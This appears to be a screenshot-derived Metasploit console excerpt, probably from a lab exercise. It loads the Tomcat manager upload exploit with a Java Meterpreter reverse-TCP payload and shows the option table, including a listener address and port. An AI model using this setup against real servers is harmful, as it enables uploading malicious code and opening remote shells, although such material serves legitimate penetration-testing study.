 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                         yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Java Universal